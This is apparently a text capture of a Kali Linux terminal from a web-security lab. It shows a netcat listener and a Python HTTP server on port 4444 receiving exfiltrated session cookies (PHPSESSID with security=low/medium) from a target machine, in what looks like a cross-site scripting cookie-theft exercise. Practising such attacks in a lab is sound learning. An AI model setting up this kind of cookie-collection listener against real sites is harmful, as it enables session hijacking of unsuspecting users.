 Kali
5:03
kali@kali: ~
Session Actions Edit View Help
inet6 fe80::4656:fde1:80b4:5936/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ ping 192.168.104.150
PING 192.168.104.150 (192.168.104.150) 56(84) bytes of data.
64 bytes from 192.168.104.150: icmp_seq=1 ttl=64 time=1.47 ms
64 bytes from 192.168.104.150: icmp_seq=2 ttl=64 time=1.18 ms
64 bytes from 192.168.104.150: icmp_seq=3 ttl=64 time=0.778 ms
^C
--- 192.168.104.150 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2008ms
rtt min/avg/max/mdev = 0.778/1.142/1.466/0.282 ms
┌──(kali㉿kali)-[~]
└─$ # Opzione A: semplice, mostra la richiesta grezza (cookie nella query string)
nc -lvnp 4444
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
192.168.104.100 - - [27/Jul/2026 04:41:31] "GET /?c=security=low;%20PHPSESSID=208ae9039d61c4c109482bccbe947b38 HTTP/1.1" 200
-
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
192.168.104.100 - - [27/Jul/2026 05:02:28] "GET /?c=security=medium;%20PHPSESSID=208ae9039d61c4c109482bccbe947b38 HTTP/1.1"
200 -